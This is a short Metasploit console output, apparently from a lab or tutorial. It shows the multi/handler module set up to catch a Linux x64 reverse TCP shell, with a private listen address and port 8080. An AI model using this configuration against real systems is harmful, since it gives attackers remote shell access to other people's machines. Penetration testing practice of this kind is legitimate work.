 msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (linux/x64/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.53 yes The listen address (an interface may be specified)
LPORT 8080 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target